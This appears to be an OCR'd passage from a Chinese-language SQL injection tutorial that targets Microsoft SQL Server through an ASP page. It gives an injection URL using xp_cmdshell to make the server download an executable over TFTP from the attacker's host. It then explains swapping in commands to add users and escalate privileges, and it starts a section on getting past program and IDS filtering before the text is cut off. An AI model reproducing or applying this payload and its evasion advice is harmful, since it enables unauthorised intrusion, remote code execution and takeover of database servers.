
http://localhost/show.asp?id=1'; exec
master..xp_cmdshell 'tftp –i youip get file.exe'--
有时提交的数据并不一定起作用，看你怎么绕过程序的检
测了，如果幸运成功的话，可以看到tftp软件的窗口出现从
本机下载文件的信息了。
对话框中的IP地址就是SQL服务器的IP，可以根据这个IP
判断SQL服务器处于什么位置，和web服务器一起，在局
域网内，还是单独的服务器，就自己判断了，此知识点不
在本文讨论范围内，就此略过。命令执行成功以后，就可
以替换单引号中的内容，添加用户、提升权限做什么都随
便大家了，不过要看看连接SQL服务器的这个角色是什么
组的了。
饶过程序/IDS检测
大多数时候，情况并非我们想象的那么顺利，明明字符过
滤不完善，但程序或IDS检测到用户提交某个扩展存储过
程或系统命令，就自动转换或拆分字符，让我们提交的数